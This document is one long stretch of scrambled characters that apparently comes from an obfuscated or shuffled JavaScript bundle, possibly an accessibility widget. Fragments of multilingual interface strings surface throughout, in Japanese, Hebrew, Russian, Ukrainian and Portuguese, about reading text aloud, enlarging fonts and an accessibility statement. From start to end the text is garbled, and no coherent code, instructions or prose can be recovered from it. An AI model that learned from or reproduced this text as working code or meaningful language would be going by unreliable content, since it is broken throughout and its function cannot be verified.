ixunJ0D.l,P(PpfL]0{vprP:=<.PouJ%}37^LDJJ$9`PgoJQ,L無E7XL*PZL9Jm)60_Lau13,L*LZL}JmS61|)Pi=.].f5!Lк;P6=.7Pf4|LvPyу7)fLD]J$i!r_3=xh.8$.\/rPP.!eonPatuLke7)(LDくJ1!2zX3L87E)}<eL\/gLDJJ$o\'.vLsi=P<.JgL\'toLms.ocoJcao(LLP5E87nP6.Pf)CLsPX +,,}Ph)}:PM(od<.!.ddcPM3tm)JF7<8sJX(JJп56%]Pt,_fx2fJg{t.sq< (PL62іL.プGJ:2<XPF;i)חa59],v0xтJJт<5$J]]63сw<rPs1adCLx$Su.poсtP();וfP[){>x.4ltDlo.Im\\s(>;J0P}n);fx<rtu+e();J]P8а);Lua_d.バBT Lx](LOPuіemדvPJ(J0P}.J^P3tlbe\/J^R8(o^.5B.tro-Lx!() }Pu8.%PC.<6]],LLCF..7X6r*]ה3L!() },5re.te:8:fuJo68h.lJJ%qA=rtJ\',LT91.w=LJ>.\\,7kEк=Lu<A42z!3.оjornP<8]wa8P3=.J>\/oLJs.fjotn(sa9;7=нJ6R_JPLSJ),alsJ_J+(L)91|w. jolnP|8]6LaL.l}=_h6(<J>1ki]L\\(LLwLzkx2<=LfE.2JZPpJp96tPcn47o9P(97.,Le,P8,La;Lי94eJ8|0P|44h;Ln970=.y_J6(<0).Jcl1sevtP`325Pce73u9LrLJ(73la8!Pc76.J){,0+6;3u2<aL1.;P(LJJ730a2]0Pi7...wd{LP+=tf_5J0KE.6.!cj.w<7P!t開im9Pf=.!)epeacg(\/nbshgiтPQr)}:Lz<1.o.!!usю(LP)}[)}ы&8*7=F;Ln97cj.MLlPLL\/Lm|7<9Pmr3.т=L(,LJ=_x6(}ls,Lm!7]<,$JLsJLlo!<\\(LP<.Tz9nl7P&.в.fןLlJ!is(LJE7.){don4in5e}4.$iLsр9Lс=.I_JR.!Priю($аLs,!<и()r}<3L-|{L.LJ|E...<|P)и4])\/4ה1<тL-s<#P1=2l.J<DJ_JoL|wtfelt.LWPx2i)LP){e1=JfJ5fi.teJW.P23s}<f!Joleтgtf&&JfL3.!ыs(,J>e){)1=tfLJ}e9seqf{.f(btl+ngth>пf01{fPr(lm8^3=1;LPC3Tj.fJt!enothJLm:3<x<#g1LJ=_06(J1[.mCב])g!<PPT|2]з;<мPw"n=vJ6}P1аLmM3]ר|P J22A..-)4{P;J2;u9p5]ьU68A.y-,owJ<<AEJ-w)}.valPV検P1nS.L<4і)|J.fi-;xwL1.L3_J)LTiat)LWhA.J-PJ)}7}}るLO(8:LuJt675.w8J% 63|Lt.$;fm<dPMа.n<7(!0J#76oL\'lr)]&<T=0)Pno.f#Sl9ngJhPx<96ar7)=<MjJn<!PtpL+p);e5Jh76)L\'6r)тPmה37}$eP2L.96C]+<h.u-)iy3Q){JeJi76J.J(L.1;LnJ3eu9J5]cPhoJ-=3L.J3L63וJ-a}}T,c.ea)e<DtuJe:аuJ366.VJP<!)tJ.;JlPQе8]iJ8!bJPtP(83Jl=L7<J77]),}1=<-.nsuastxin)(L4.!Jnd$x.мf(QQ6T])P.fr),gf=LWLь.y_de(+.!PE.3T]be3+PQ=JJ<%e44!),3D=a7<J14 ])S$pOd=eVpиre@t(La8]3=2pPY.!Lid.h(+Pef.lボ{La8.о=.=64}}P363щ{Lm=.Q36J}PJ8.1>.<L\/рLk}.lJJ8J3;тD=$V\/PfLPP]Les(luL&.mal1e}[LVeefyre(T5t1<rPfr:6p8<тJWоjLtP:$22a);pLt&&J.L7u;L;pajen;()pL&yW.rPdа;P]7E]={eJu=7.]yp0]vнdeMIda=.]L1Ju<i14.]]!PVLu<i14L]]=Phiu8:.!fpPN.oaM.yid(=.fPf[u8s.!4pP swJpaNh]hPLרcrLptkom"inе06L]}.;w nd<w.クse文Ti|eo]t(!unи<&,){J+P<70g)..neзt(4.!rsP_69e,0l},;00J)L8<3.ub7:fJJ1)8=т$P"=J)70nw=itJкP`50JLP=P7;60J\/_0,0PגLjrT!+e<s() &6к7=);L).j[f44LC.9_PJOJ,)a!pcev ).<re6)(L};D0J.L,L.JEP=|7);_04O_ J0f=.xPdJ.JPP=5hPj);Jqis<3:ubE=.з0},cr:atтP}efuu16TJVJ%<xPnl$;み+P]mo(alLj.5ttr)J;Pbc+t)|7P7=п7.*+mKdaPPaRPeJ7)L<#it<мLwjLVLD(мStP5sfufn\\)!$PP=L[;$ tLyPSPewJwLнL|ct<1Lwe9$o>=<fJ3$to5L7[0n)}J.$$>)תPm}13LJjPtL4J[t|!d\/{mjdлLr|_LмJU2r)$JjLtLрJ[t_LקJUをd+OfPoPz}+)7P_Ja.7seLPa<ed)wyо$<),JвttUWJJ)LAvaYPVJ_LTJUtd+tfPlPzP+,Pf=$Q77]+cVPB61r<\'3ShPddlnL)LU.56x7.R1P.72]P\/t737;Loap!en((Pr)P|waп!s3tPуleL.w調($]$Pg)}L}){OP):f_J1L6J5J%f!P2J$JJ+90Jк6.P+ngwL,LTiT6d<+>ew4wLJJ3J.<$mo,al a)oJ+а0J76JeLTPT6LULTJ3][).J+.0Jc6.d+hоdd+nL8!rリ<)J);tEP!=.J0LiTa<in;exJsJь.wo){ר$<.Pi0J%р87 Psf$.]LylblrEL1s;\'0J LC.J8.#$ $=l0J <$z;ioPt.{PиJ7!%3l4]:|L+P\\р#45]&.P\\,==6]),J7 %9t4]עo).J3Pu3 4]ר}}:ls .fhP$т7<r97!Pce0.א){i7<з395]Pи).p3Lb4]?}}$;c0ea<PH1J,)v.<3=c%6j7=",JeLpem6t8]т-Jr.!=acf(LsJ{d.w$i)&valL)dJ\'нvP)24<]])J8oL(}\'(.$)з$eP2La5]1$em2Le62ר]).Ja態28|PilU5L8]J)}P})r},яem vP%:ffJ1|70Jw=.$P.J%H*=esJP,$.LnLJ\')PQ<6]LJ8פL(.\'($$)n$eт2Lе62l],<eJdL_P])r.J1L_י])8);.\'(r0J0<*J!ieg.Pni+rJ!26p*.pimo.seiLдJ3I*.)im\/.xitr4oC;ante)=,aed.LBTвLxs:fLJ1J6.33=a%6iVPJscPipLCoкfi.PU25]f<.рKPJP#в7]r&.]PgI7]k==8fLmPliU3е1]J){\/\'.Mea\/h(bCPL38e]]${3.Poа{vrrLk;Jь(L9PUе45M])u8$}(Jн(<wL|c$eジ2LP38e])=&L0.!LsPP33|])6{L,!aatrf{.)hrPf.0:LL[P 77;],+dd]taPhrff.!:P(!LrDaea.7B}L}}=})дLOw<Bllr=mLJs:ruJ.66xw37[L|,$PLn!J\'iPQL9<.seCf.LL`,atf.<eP:686c)J]$L.J\'.<$\\;LaJ3s_8r)<をe<}s:l,LlJRJs.o:P.Loe;P}<${`Jg<*tPst$;aS$ioc!<2t!P261hPiPGJn37f{Pzpr,<-пef7ul!()`<#i<$<J\'<tP6762=!7Vh"sLdPv FLпP* P;&2]<{P]J<t3]ь[P880 ,L^?Pe64LPRv5]{Pq9ypP])JPyx3)JPSעunaxcаivt<&0ou.d((};d*Pх61\\;LsPX$D<)PS4n(іSp<ivKtet<-$am:s.eunkMu<a<я.lJus_,P9Ps{L8P))=L*ew,e},g0)rL*:X<L,LS,<.)}w;P1:f!;t0gJגP(P00Z?Pc1Jl1J]2Jн3J}PR112<n4fn5en68n7K!Jd6J<8PE95L?J0[1<0JJ},уet&SL0J,evJ8ge8No,.hקidPupL&s.)P)<%C17)*PgJY2x2-LuP18 \'L]!otQLсJ5кu6O8]9PLsagl:4n1]lPLUredP0!9PBisabl$dL)P:e50{,iиaboedרxrfaPJ65lP,тsceibxdb1P:,19る*wLap;en,Ic.nLsP^,)P#992J*Letp)9rJ`.P,7sa7le]<<sxnwIc.nPь12+J*t=2JJ`lJ*7=2JJ`9P4и53k+PPtaоP0и2]L,i!Su2po.t:fJ;7.$<.n]7((tJt.!!etfctLrP<93e)LJ}}<5.&D..={PniiMi}in<sneeriinsLx{J,vv8|L[5nli_LJ=.;<$,%Msnu9wu.tPf99_])і%.]el&StlinkPA\'5]J;J5w[j4Jמ683.!?<-C()f);\/lwヘ15K]6P7.2in;t(L<;:nl}{on<&J:{QonJigלpePPJL6]Ise(ecLore:{)elfct!rPL33e],ayJt99<],Lct"ve,p16],rctPve$snPerמin(_9\/],ro.1odJJ_]9<иLRmL}$in)t:J6tRi{<$PatJL}}9L8tfJtP.rf4{]]f^o3Q)g,r?nM<xicJqn.l6p=-]Pf76.=<,PoהPusRLn=Lt.JsP`.uo2QPo=.L.fJ!La;Pеde@ugйeseagdPT.2<PL+fPg93]>PN)0]9;cdnsePl<fu,c<h(Pt$b4dy2!a.d(оMh8ml]F2:8.,XJ6Jfe6]lPt:_0e2J(gef.gמ<7fPN.1]i.P}JF|<8RFPd)Jv57u,_Px2(JJ959d]7f3J0<:.MbPdyx!<sPTs35.JFK<8ь!a tife.Pnd6rlvnLmPio}Pt8.xPC.<6 ],wLCs..6X6и*]J3L,()м},)<-L:f]J1=6J7J%.!P{J$c_$aocя<2k!PJ61P,LLPG@{37){Pqp3e<fDeJau|t(];<$$<L=JрtPt76 =!PVh7sLךPtJFLpP*7P;32]!{LL.!5<6i],.PNe2]$LDlPg.4]JR65],Eqt peL)}оP*L;6P]P9PXcD),)P<on4LC0!pPivPteL<-cames.cun9Muta<}.l,usת,P)PnPL8J)).L+тw,<0)оxP4<0t<03}<2P^вfJтtJnJdы(1v0]"PN+Jb]JboJriI5ir6Jb6Pr8@?J@[170JfPR)12+b7fb8J!JJ6J[9J[10<?J.[1)0Jf},Jet SLffJмPgт17o*PJJYox2fLu.18L\'LUJ$T!t!.wcdybrLoJ5яu1 11G*w(apWenzIc!nL P^ )Pe10<2JhJ=i13{`6)!20J*L=20J`.J*c=2-J`וP!x0]L}P_97r={Hla(ehуld|rs_{oienLea\/chJ{J 1Lcar5L{I41и]}PgoWoCfectou7L{i41fLQ<oe0pLJJ4e7Lо.o9lp={J 18<},xay62LiJ4c9]T,fJlt|rsP{JL2<.<)PwaWkL[J4L1<truL{na9()@.wвпfреу|в!ер<д.PL@BJ!<2]c,br?(_@.Dна0адbнаiад.fL )J_23r},сE:Jще]кн)ть8!23NJ>\/(oAиTB|vLBdfLド)Jт25=kJP(L7поdскoпоaск"fLв)J$26а2Jd\/(L<Cйа<e.f1яг.ая[ви1Le.)|4мяeка"|вtрLPя)rf<3иа0=)P!2=PW{B\/7(а(имJци9.fyне||в6клzчи=ь)n|(+не;|в:кл чиPь):fаWимюци7))а!2LJ||C(?одnерrивsниJ.fהсы5окnсс%лк2.fgодrерRив(ниf)JP297PY.)(JкрYн.\'<"1.f!<"V.fLкрJн)y!3!PIt#L{ув6ли(ит!|уpелCчи7ьLLJ!L$PdJ#JGу7енsши&ь|.меPьш,ть<IJU32.[JoLGo%ы+|L2ый3IJ433oEJ6\/(.ом]щь6f(.крoть(<@Dть8|(|крtтьo<@6тьo.f7омgщьrJ!JLN(&\/.поLощr.fiLZiпоаазrть,|(rZ|uокLза(ь)efпיмоiь)L!3}PZZD((тиaи.;очPст.тьоочaстtтьsfсqил2)Jh3<иJ:0\/JJзаJвлPниl|зfяв ен8еJ.J!J7<tJPJrLtнтlасц.fювы9окgй|}веr)|!выSок.й|Jве4).2ко<трhст}J!-8]לJK"HмLно8ро;ны8J!]9PeJ)xекkт|;"ь\\<"с.f;екJт| ек)т. <"0J!ר<\/пJGGои)кJz41uqJ6\/<tиа$=J!42DNe[(<PытoJ!n3]яLLPрз(ну+f(wер7йтs|LwP+2рзйну LAJорeин})Jf4LצJML((&асhу.s(п"ре.тиbLZ.+аrсуkLAJасfу)M!4L<,la:уnJr(р]ха(исi.fזалo|дcліtfрPхаfисL)Js4<צbJi(р-хаcисs.fUаз)д|)азIд.Jру%атeся|J!f7]L,Jл:\/Lатuснlти !4eLQ`A\/<вLt.fLLBLіL[.f2Lb"J!Z9P3J@кошtкJr50T2Jf\/(n<C.а<и.fL.d{ка=ві+Le6|(j.dlка]ві,LeW.f)Cіn<=2J!51P|JBe((Pніeац9ю.r(нl|всмк9утב))R((ыі|(имוну(и)Lfа імlці*))у!5аJ|)C(nідкречлиPи.lпоPилгннb.fL.fすосCлаDня fп|дктесрит,)J:53\/PY$)(6крCн.шчиrан?я.)|.0чиDан4я.Iекnанo)Ji54bIJJLG0го"у|.го)уLgJ!S5PLJ#JGв(изPвнoзL?\/,r4PP446[JfLG3%и3|L!ий.IJс56aEJ \/(_Lc.f(3хо#атJ|<=итl)|lсх=ваUи|"@иCи)PfдTc)l!5פLQ5&\/кдL0.fJL! ка9атJ)|LL!JкаLатf).:дL()JJ58iZJn(сjилn.f=чиTти!и|Jчи2тиeи.1стבлі J!+9] ,JJJ\/(zз<явP|зDявvJy!!63\/c)P{]L"oтр8ст:f(2ис)киt|кJлі!)|xви9окeй|fол3р)mfкLнтуасn)Jf61J}J]LH!онrхремнJйJm62_rJ@(тtкс{|<oи|f"иifтJксה)Jr63т},iJGJошакJи50MqJс\/<9іаT=Jר64<Neh(<]итPJ!45]gLL6ши6.fiL!lреbти=+оeик9вL4.f2ош,к)(!6:>gJToLJMP(кhсуrf(r!е$ейiиPtас)|вlb.Pка!уJ|67e,h0:{:J9эדיnהJr68}},SJ?!חו)הJJ69 },rE:0לח(J!,0LLJApפת].fтכי|.fiגיrות)!7JPko@פpח.ыחי6ושнחי1וש fפ(וחL!75P2а(\/LקלTת.\/וי4טו.ליd|מDלד].f}כהב!7]PW3B\/rטל6fא=ימmיה6!7;J|iCה"גש fקпשוsיםo!7n]P,J)6רא+fא7.f@סך]קוLא.\/מסyJ!(6PlJ#nגדp.faופ!J!и7PCJ#]קטe.f+ופ_J!f8P:J#xופ\/.fuקס7מל7J!.9L2J&6סגиר|]סתg.fLזרaJ!)0LlJ&.פתe|הSאה]fע1רהJ!8LPZeDנסה.Jסג!ונJתJ戻82p},ת:J נג.שו).fJצה8ת|vצהLת.1נגuשוаJ!e3<|JP <(Lבוnה.P(נJגוLיוk|צoע)l(צJע|_יגPדיmת):fג)וה1)J\/84)}JcLH.וניכר実םJt85<rJuקוPא.6טקLטי<|קPא.0טקlטJL8<mfJ{למ_ואі!8тLqP(\/lקלlתJd889Ne=(ס6ורP!8<]JYLiLלעeלה<f(<$|JL$Pfלמגלр)J}9<LgoהoC<M<f(לJופj.fvL$i(Ll.f0קו字ה)к!9.<,nn:9nJ5(<f.fbexf|n!xtff<()Je92T},сJ?;<)LfbлckJbaOk.r<),J!.3]u,JH:\/9yJ.9LJJAаto0lJd95nkJJseerc)J!}6PnJ(O((JF.2PDc(Pl.fקF)h!9тPW1B\/9(L).fJLft|(pLfvfL.))字!9תJ|1C(w>Le|LgL>dJ!в9]nYJy(s6reнn.lrL .fp.fJeaK.fbcr7en;J"P0PoJ#иXu[|uyLY<"0}PKE#LPdoin|LowiLYL"0PP[i#L2ma.|m=xLQJ"<3L]J&fPPи|PfLdo"0)NJr\/(аelp.ftL#{(LfLd "0LPZyD((tyiestfcJeaק|cJea .fety;esяJ"л<>e:J@Jz8?|l?J.J"m7<eJPy<(JLgבf(Tigс|c3lo))|#hivh|!ol8r)]fcsg)0"0u]}LKLgmoוocтroseJz09;rJ)((нea!.fi4)8(<<.f&Ls7|(r4))(r%adr)Ja1<]fJ9<D{"1xLq:(\/iFJ712JNe;(cOos(J"l3]yLLס(clrt)f(1oJ@caot))"1h6J.<(LLMиfty.f0moJ\\tר.f+M)J"13<,Hp:0nJ0次へo"1)>bj?(eる)J"1J]}JJE5\/クOック="1oLQ A\/xールqーをoくJ,19нkJ0検索0開くL"2JP2<(\/u想キoボーhJ"P1PWJBJ動画 効化f"2\'J||Cリ)ク下xJ"f3]tYJ(ペーב内全 字読3上げa"2lPIь#文L拡大e"2(PKf#文L拡大l"2nP[n#文+拡大 "2fLE!&\/zルプ(閉じוJ"т8L J&Pヘルfを開.J">9P8JD6期状8に戻JJ"e<\/s:Jqアク.シビwティJ関すr声明+"3M<?(PL3色彩9節Jn32b}J%LHlモノSロ|o黒)1"3qPrJ)文t読み!げJJ34l},mJGנ索をD行すаJ".5L J()キー)ード+"3JJN4<(ーlo4eJ?13-JLLi(!arr.fLmo \\c2rtLJ"wL6JM<i(L].fLo.J(mеJ\\|o.nLMoJ"?5<}pt0{nc9s(gu{ntnJ"07]r,bד?p6raLftuásJ"3P]}kJEL\/L J!LLNeA\/lbrh.frer*a<uaJ\/39LkJopeGqursa<"4эP2=(\/fecnadP.f]ir(uaRJ")1PLJB<paJa.$ancmahãoo"4sJ|]Clるnk.fs.bllnh,doч"4p]P&J)eeiсorтfd8.f3elPJ"74PJJ#:u<)aLпJ"и5PсJ#初imrnu,Lh8"4!P[}#(fai1rLã)J*47TEJA\/oюul;ar6fatudPJ""8L]J&!exаbiL.f^jugaJ 497ZJ5re3niqiaאJ"s<\/m:J.de8laהaçuo.odehfaPesnibllisadתJ">1<9JPP<aetoofcsgeP"5e]}JKLJmoPoc8om1J"n3P3J)oerchJf54с},0JG2ro<ur3J"L5L(J(ite0la6oJ556.Ne!(f&chоJ"47]5LLJca0riJhoJ"5!]}}goaoCmM<!LM3"55<,7l:enJe(<r.fuex.|nextגf<])J,6<JbJL(< .f.ac:|bycknf<+)J:61e},nE:{Ly("62LQ.A\/looPJ"{3PיJ@<eaсch4"6fP2w(\/=(La.f}D|:PDifL0)J)65fWJh\/(aL=Pf(ff),((Pf.9L=.)JJ66J|J<(LTL;fL;L>)."6н]P"J)Bsc]eet.f}Lsef|qfrNad]fsоre}n)я"6 PI]#LтupDupyYJ769,KJ.LXpowт|down6YJ 70J[JaLX<ax.maJLY2"7,LEn&L?PPKPP<dJ&723QJ.\/(eelv.f4L#o(LаLd)"7ePZ2D(Ltyеes.fcLeal|c9ea..f9ty+espJ"%4]{,JxJ\/nzLP|LiJy}"7<<?Jlo]CLo \/vte.t::N a,t!xt\'R1d lfnt.qoid:g< )opJ&sz!stle!toпs !hi7.!зR,J0x=6 soeSp.Horw:{ןegoxpр P.$j_nurryiboUrdPqoоd:!re1ex,: еdei.q$rdaL<P]+rfP= LE.!+j.иue.y(PfuLc<0():copst2f_.!road(orc.x1ia]xttr J:mJmeht.Hor.:L  xр66M.we9]wU6Jnctioв().<#!0xy lDmePt.5attLW6!r2mofe.(tt?W цteםt:cN а65jw[P19.LUv 0 26<E.e.!<j.P<7PLV!tts(_<x2.6 t!ekchPfu|c<b()o e t.worP:Lr aJceusioilttyPtace 1ncuio.()oLo=f Jri$gerPT.geLTr<PT. 0ת26PC.аL\'ץacI.qqrd L<Jrc .qиrdCL<cToil.תors:{яegLxpy <<.q0rdP{rsgegp:2ind.qרrdJL<\/leу.q3rd!L<fLy.qold:hrenexz )i!tpggLeL}(_ux ]nd3qoxd:w< P!1L] )5Jי 6zD.с);ks!c,mwno9hreme4qo#d:7 }4go%oCtrtrqogd:lr (ec.ou0.qJrd5{regefLEйqoed:}reU x\/6<].!lj.;ueyy(yoltrCdg.<ort: и<&н.!Son!ig<pe0 8e=Pv Pr23J] ,re.ovLLr&_0n26и.w(.!J> x.l8th[s,YC=FPS{ououbC !go.Jod(Lrc_0J2 v&.<y.VanP()с.f; .w1.9seeCo.fiJ(_.6.n+f2el0Idsxttr le|6o)%(<(|g.).x ]9furct.onP){jz 8;P5re;ov1 J19 JP\/02 a!a-tr T Lr0}.w:oc,PR.tiJgsl!pfugcnS]in x2!6D6lLJ66d crnf6gPJ h}s.kLRT!s:t 610iP?1hi,.!48(f) eP>]!a|!u1iTSolCar4onJigиthJs.Jont_Le. Lw[r5]оPgl]Po8 zP00 C7as5PR4:fynctio.(_nv 1!0\']P#1 {1.і ;PkE_[_"x2=6 fxt]rPa P!fatse+Puore6te+.f ccassLbieit0) wacues;ibelify.к ,JunGtiLn(;k K},(inus.Indqrl&P0a PP1 .Lo f_Ex2k6 &=PL vJrP1= .Lt!resis er8;f.r(wm ..flf.1 =2P;iTrL(Pp LL!e5enxTy e f|пмреfтиafв9fкм]+JLdl);Cf(bC)ר tJisт!Lh.!4)Pa Pt9 Dre6dMnretx e},oirUua].p\/y сad(orlL\\e]PJ }гcoIst.fLr f!nc[&(8{i2( L{cnns).fйz (<5ize)dM\/reJLL<.fc){ +.wPg,=.fPga],)Q i0.s.!dou5ub, nwwP| ]oU6.5.. o\/PT}s(!Q VJ5J){bs!nso)t|mirmuaJ) dn!<d Q!aLtiLeLh . cluck)j _.x:t.;ordmg8 ]J,iJcr$ast.  PQq]}(reпda_le3 P<.!<Ps1$ ]g1  g0t<).hnsiP(hide5clPse. P89  PgeL,{! rPgג[P] .аLkf.lc]}"no.xn^ma7.!$un]ix n(р},вcraenvze.<?Lea"Stи ]5,lJrgJstJ .0L*J.!!p<йs." g5tMenu0cod ;)C.J ,J,=<.xHia{i<3 <n$t+is; ] ;iJ(La auenLLjp;i](!Ck иk.<.wP_L1.w3 .)LDJ,Lr ],re5dMPre)LQteao.ftC gar_fL= L5. aL*5,L$8.r L]37]! 9},P4..e u*.J(L[ Ln.!5(La $.ea1MoJeE%;L. ;gf(9k mit\/eLP &PfwondJw.Phi.LatLw4xr7a 6Lb п ;i(Pо opeu|sCowd עdור+עב#ר)eма8сииалкн !ad]Lro .ireJdMPreтeL7=.1 .i$eQn {k0cw gLva.lo_LP.w; L93.J ,Pk3t LP13a L&99Ll jm6nw J!c stem..)}еlse.fz T}mpкat!:  eLb. 2]}字gomoC=NeP.yfdeリ id.xqtiie т,yשut]be6lr.eT7ol仮 .nlitks)f 5LHaantmaк& 5nd;rlрnePst[teC2 nви.атPсяcLZ<f \'стgум[нт)_L\/87.Lk{3 .?liseukepboHrdK(шiиф(.fJrL1 .LшрJфт( =6fL. .dtyJeoJ .2le<gtセ c5ec}ou< 4\/Q 2,r3<)l\/(Iel<.fu]}2opXn 9pa6enа .!utеon|Lru. ..f\/0x! $1t!!r(.z Lfo6t.; .נfo,t)wот0рыiь nLt, L.s тfLJ (et!LLuC7 5oofbao )NLz<ідPриJи .по<огX .nheip)(туJльtа )o|ןffP oLtrにst".f}4oreg!<({.wioc  Li7 =bltckJLzJ ln<2çrefurл Lч5 o},3eytClessCea<erP<$| 6l% dx2h6 )od.l oii.k #liok u0xン6 4pe): y<.VfaPset6.r3=|чи<атLvaR.f白thns е.wJ tPon0]+Lf ap:9 mrveL6D,l  3.J ]מ},еveLt :if% 0o},<tr2e тgeo m.nti.riu iexL iPleeab\/l дer. 6!37L++ר{ 6})_ }#},iTent (урj 6p},.]}ac $акJ 9k.wPorzf 7лаa f1nd'),ulh('s]g\'}cP6trbr!cnD:t2oJls.rr).J.."7Vltlo .kN.o.tr:_Phn{;lr;sl2Pfae7i,Jet2Jl7o=.P5P03eJ}e.ftbmaiPL7Ped-Ja]i(fJ)t9Jy9stri%op8:rV^f:nfn%G9)\/]J$ee1f3PdJJ80J!gif\/(oAhinJrJdJeJralu<it#c({JkJrgríoS]okn4gJ!3taEvaJJ*:P:hJ8].b:czeokfgok)+Jlde,o3aHP(s\/(6g]ebg: )f$_n ip ctoft{tJ".PkeJgNJ1vnPn]]a6J%)sJ6pJiPeaPd3asa]nJ5ss]V.hJs:]p.JpJo_j=ó6eiglhu%a5]Av;kc?PJr.6;i(6ru6czJc]nn(sgSxtlJl z75z2e"F8Jiue]4:(a$jJPPJeJJerJJav>YJcmu8e.n)(;of.JJtftierPP?{JJ2(&%t9t}aJif& .ldh:cfPf].Pf_Jp9,i6fnJ"slJr_i2.J.x)PtuPg :%b]|5oJWJPlft.9rf)Jz2546]lo\/%kbJKrJ84x.ní)J&c.h6aJ_fP7P(.@5n{ıfiJe9o4J]ofJehnPe45_vh\\}t)0Ji.en1ka_O.iit$LP\/bJlt\\]lKeoBt._of"apk3r(j3$eJ}Jvkľ^iPP6YQ3%t^ı}JJn$!8P ron:ccoe#fcgai7pP3f)r=faenkPPı7Y.J7neJn\\J;\/t.6d=  (C.J00annpJ\/ea;kinJuP$JJpJEmJ7rP^=zRvlf]22l:Jj"P,)J,z(asfJ:\/!n)jy.JJin:JáaafehoiJh3R:r:<P1(2lvf.łtue,(5P}04PtEJ8t5J"tt}e0 źefeJJoq4M!FibJ:PuJcorJJgJ:sjJh]PJi]caäio$.lfkeP:Jt0pee59s)=eJilui}JJ5 "ı.JP14J]$}0íPJ4.P0;tyygcJ\/9}nl3stJVw]]+o\/J!I)JMno(HsnJruhecJJt&l6w:rl$6]]Lo\/2[Jb]X:,\\Q{ya d8J +{J.1br.\'J] ibeg0(nreLJri. (J+cnrd]).ě6PyZl.Jf)(6.8Ja.2n]oJJe(PPls^:]]n4.EP}J,9JJ8wsJgOr[)!Hn#](fJk\/4CPlPez-0vbw"JJ1u)]{ow()e p0f(earPYkălJeFf(PPJ+hJ_)JKob]8sf*.PJm!jti9!iz(rJ*:JPt";.taaKíJ]Jo2r_mi;J30elae]ax5xdwNylli a(vP:Jnp"PWr;.PwPA]ca;ic J$oio9GoftJtó_ťeunnl0=u)Pnahlt.0yFef:6,!n!]_QGgXftDJ\\Ju(JnfbtJź\/,J+cnJ3[|uPpj!siyPea\\ea.eQsP!):J.i9ş@pJuteatctJh24]7J\/i(5]7c4řJ\/_J!n4l$n9)\/=\/aJ)n;ra,Wi_"}ćl!V.øJ"_JeJ1=Je)7=)s}.id#JtJ4i9p_)e.(7oW(8nd4.nJJJbdlKu)uho7.a=sot;rq:s\\Z f2_;.nl$ongJ}n_TJ}Js3s_4e#JJkP!l{ePiitJvlJ,kJp7dllJ!E.6o:RTsvfrarE.f*1+JPy}fr&DiuJba7\\cn2.nkfa.3JnJP^,o3\/(8J.\/zicdtP{u}]:d4l dwp8Påít]shJoPfJa7u.!.rn#j5]},Je!H-.|e.áanJaJJf,ovrsP!3JPıx#J z ěPšs3f1.)3JPe\/\/vPJi.o1J0yPJdB!0srJp3$oetgJR&eJ=wBJJ6JsJto.e,]Wirf.$prpisr}!J,k:6y5uwř8%}orJyovfcJbnze4fJ:."Jy a.zfJcrf%atn}"2fp]7Jc,aJ!ehm6šWn\/JV)7etlzb7!8JXJtuJc4]rr(o]ie9\/a.tosfhrı}dzo4dJ6!0sxr(Paíq5eJern!JJur oo#]J!rJu4z.!3u5rjkn8Pa\/u1Jslgs_2u\/otam5ceg{4b.n(=,\/p6)PfreT)Pa7.J^kmřO}íJ)JtP.t JJ6, æsea0]8eshui_J{í5.byn>0oJ,.d8TbH51J1).Pi.;n.9=z\/zJ2J0RPJr72eG{.x\\.ótı]4ztle#f,g"0hPcJfi5rnr]!vrktf}f254.nuPt|$J(.høbJene.J5aJiufkonePP6]7:PP0!=a"l]J JaP$oiPggTi4PienfQ.8J}3incJP9nor kt6P.blinssJPJ5eå,J.(nPs0IJ3g$qn,rWJfhJnei4fJJ!v*a*rPfTarJJt6e)J]\'oecæ")adr]mJ9VfxJakJ]}\\Jsu<#J o\/f )fra!PpJm,:\/fPo(tJ!vt\\gsr"1l,6J!]=*}:{}WezæIeäP.J72.97fe$Pt`):i$aJte!ml!5fsqh}ifs,3(}f7eee\\sh g=PZk8JiiJ3n!nGdJfJ1wo ]ajyemJPP6j]aJy\/nert-3a7kj2)86fJ4P\/e.kctJb9eJeP{i]cJ.!ekd[{WJa|g1(*aJt!eCr&J.1jd.nt\/l\\ktJP2CPg]JThrkz,3tt8a]s.J$MijfP3;1PfjfJ!)reCsLn!čTJ+ ffra ofse\'|JaPJP9iJ\/-oat0)=ri|k\/Po]y%Eźay\/ff1ăr;éGsf7n.24#5\/J]if3.roöG,.urFt_-k0ko3s$ka?epPJ,ZsPf8eráJJ(PSPeee?ä".ä.mic\/öå!l)0lJJé!)!ræJ!g(eřJah)tg{;]J8JJJJ.t4ao8aoFr:}hniJJJJťrekgzJrn_k!,psklJ$;atkkcJr5=suzSeo7ta=9s]sam(;Jz8.Ph76\\oldJ,t1}PnRtlzjJJıgJ%sJJafmo3uomJlyi_oko=i8\/rl7nJe..Juh(aJef[Lla.2k*.aJ_5f7P\\1^!J_evăc$\/wRyh6]PJozi]]lif3Ta"ci.il4tp)h:d!J}J\/HJs.P5ev5)tp0Hpr]=J!oJfJ 4o3s.it!f3a"JD4Jhvwiaa}oD_dee0)8rP7c:);Yxča7JultkiJav!rP00akS3Qs)P.9btl]1zäMPä(e0JJlP}rJ_e)*^JJuJfJbgJJ( ^`tfJd(rrn.foJJ!sd5v"PP"i9,1a\'JvtJsp\/l]PJfiJJPxnJtbh,śsJgJatJ;Jgd))rPJ?!i}:.poitJ^rJgJo$aJ.J8&i.(i)njPP"(e>78p\/rMJpM5)aP%u(fa alu)ePkJaEeJoPJrd{3scrjt,P"P3.M4T\/3P}Pida.agi^[ PJdJPriJJcg]I5Jlsj1JJJ5ogríee\\r!dcrsol.o6J.2P5nJent0e]a,JiJ}9čitPč]n.o9lyo(cok7e^ylJ$"op}JsvyR)o)}Ve)u#]afM7ltJe!J!Jvo\\}h,|}i]3fR0eai6j!mf.)sJr?*zai.JfHfm8e5)MPJf}aýo(s7noJaćJ"cvJ.,P:sJčäxVfeq50nylvEa4j47pM*=2ep+z<J}a)fJJ&;]J"et1](]!Jt2.J.47CjJo:to}e3eJ0,|rbi_]Jee\/.1]l_qnk],uJ!\/vJyazeaJ$.ač.J$]CJj)J"1elJJJ\/dyeJJ}JJ1\/1r4-PKčrpaoJJpJTJa1ate}:c}aZnfi62n]cdy4Jiii(tl.dkpi+^ect\\4ha._oa):1]n\'Jeb#suefplrsP!"|R]$y1P)PPPl\/i#)J)l1}P)cekä\/fQ(Jo.Jt_eEJw.1Jio%r net("eóJ4P$w_es;]odPfJn52\'0ly;&Hf2;P26^Sb5aeJwr\/e1,songJyc9áe.n4Jj4kJZeJošPE.m!flce.R4Xke.Jo2zJYea3]Cbitds.!onoPácJzjJ2Jggu 